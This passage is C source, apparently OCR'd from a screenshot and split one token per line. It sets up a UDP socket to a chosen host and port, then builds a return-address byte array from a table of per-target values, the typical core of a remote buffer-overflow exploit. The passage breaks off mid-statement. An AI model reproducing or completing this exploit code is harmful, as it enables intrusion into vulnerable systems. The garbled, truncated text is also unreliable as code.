
char
 retaddr
[
4
]
;
struct
 sockaddr_in addr
;
struct
 hostent 
*
hp
;
if
(
(
sockfd 
=
socket
(
AF_INET
,
SOCK_DGRAM
,
0
)
)
<
0
)
{
perror
(
"can't open datagram\n"
)
;
exit
(
1
)
;
}
hp 
=
gethostbyname
(
host
)
;
bzero
(
(
char
*
)
&
addr
,
sizeof
(
addr
)
)
;
addr
.
sin_family 
=
 AF_INET
;
bcopy
(
(
char
*
)
hp
->
h_addr
,
(
char
*
)
&
addr
.
sin_addr
,
 hp
->
h_length
)
;
addr
.
sin_port 
=
htons
(
port
)
;
retaddr
[
0
]
=
(
targets
[
target
-
1
]
.
ret 
&
0x000000ff
)
;
retaddr
[
1
]
=
(
targets
[
target
-
1
]
.
ret 
&